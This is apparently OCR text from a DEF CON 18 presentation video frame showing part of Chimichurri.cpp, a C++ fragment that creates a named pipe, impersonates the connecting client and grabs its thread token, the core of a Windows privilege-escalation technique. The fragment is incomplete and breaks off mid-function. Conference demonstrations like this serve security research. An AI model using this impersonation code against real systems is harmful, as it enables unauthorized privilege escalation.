 We apologize,
but due to technical difficulties,
there is no more video
for this presentation
DEFCON
18
TRACK 2
DEF
CON
Chimichurri.cpp - Notepad
File Edit Format View Help
HANDLE hPipe = 0,hToken=0;
hPipe = CreateNamedPipe (szPipe, PIPE_ACCESS_DUPLEX,
PIPE_TYPE_MESSAGE|PIPE_WAIT, 2, 0, 0, 0, NULL);
if (!hPipe) {
printf ("/Chimichurri/-->Couldn't create pipe<BR>");
SetEvent(*((HANDLE *)lpParameter));
return 0;
}
ConnectNamedPipe (hPipe, NULL);
if (!ImpersonateNamedPipeClient (hPipe)) {
printf ("/Chimichurri/-->Error impersonating pipe<BR>");
CloseHandle(hPipe);
SetEvent(*((HANDLE *)lpParameter));
return 0;
}
if (!OpenThreadToken(GetCurrentThread(), TOKEN_ALL_ACCESS,
TRUE, &hToken )) {
printf ("/Chimichurri/-->Couldn't get
token<BR>");
SetEvent(*((HANDLE *)lpParameter));
return 0;